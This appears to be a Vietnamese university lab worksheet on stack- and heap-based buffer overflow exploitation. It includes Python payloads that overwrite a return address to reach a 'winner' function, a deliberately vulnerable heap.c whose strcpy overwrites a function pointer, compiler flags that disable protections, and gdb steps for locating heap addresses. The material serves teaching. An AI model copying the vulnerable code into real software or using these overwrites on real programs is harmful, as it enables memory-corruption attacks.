* 
* Sửa đổi tệp:

#!/usr/bin/python print 'A' * 80 + '1234'

* Gỡ lỗi: **gdb -q ./ED205 run $(./h3) info registers**
* 
* Thực hiện các lệnh này để tháo rời hàm winner: **disassemble winner**
* 
* Tương tự tệp khai thác cuối cùng:
* Sửa đổi tệp:

**#!/usr/bin/python #0x080484cb**

print 'A' * 80 + '\xcb\x84\x04\x08

- Gỡ lỗi: **gdb -q ./ED205 run $(./h4) info registers**



3.2. Thực hiện hướng dẫn ED 205.3 (không bắt buộc, sinh viên sẽ 25% điểm thưởng cho bài thực hành nếu hoàn thành).

Câu 4: Khai thác lỗi Heap-based Buffer Overflow trên Linux 64 bit

4.1. Soạn thảo 1 chương trình heap.c

Tạo thư mục heapoverflow và di chuyển vào đó bằng lệnh: ***mkdir heapoverflow && cd heapoverflow***

Tạo chương trình: ***nano heap.c***

|  |
| --- |
| #include <stdlib.h>  #include <unistd.h>  #include <string.h>  #include <stdio.h> #include <sys/types.h>  struct data{char name[64];}; struct fun{int (*fp)();};  void winner(){ printf("Level up. Welcome to Heap-based buffer overflow\n");  }  void nowinner(){  printf("Level has not been passed\n"); |
| }  int main(int argc, char **argv){  struct data *d;  struct fun *f;    d = malloc(sizeof(struct data)); f = malloc(sizeof(struct fun)); f->fp = nowinner;  printf("data is at %p, fp is at %p\n", d, f);  strcpy(d->name, argv[1]);  f->fp();  } |

4.2. Biên dịch chương trình *heap.c*

gcc -g -fno-stack-protector -z execstack heap.c -o heap

* Đoạn kiểm tra: ./heap Hello



4.3. Tìm địa chỉ bắt đầu của Heap, địa chỉ của name[64] và fp trên bộ nhớ Heap, địa chỉ của 2 hàm winner và nowinner.

* Vào môi trường (gdb) để debug chương trình: ***$gdb -q heap***



* Liệt kê nội dung mã nguồn của chương trình heap: ***(gdb)list 1,30***



* Đặt điểm dừng breakpoint tại dòng 29: ***(gdb)break 29***



* Truyền tham số vào chương trình: (gdb)run AAAA



* In ra thông tin bộ nhớ heap: (gdb)info proc map

Ghi lại địa chỉ bắt đầu của Heap (Chụp hình minh hoạ) ***0x555555559000***



* Tiếp tục thực hiện in nội dung của bộ nhớ heap >700byte

(gdb)x/300x ***0x555555559000***



* Địa chỉ bắt đầu của hàm nowinner: ***(gdb)disass nowinner***



4.3. Khai thác Heap-based overflow trong môi trường gdb.



**---HẾT---**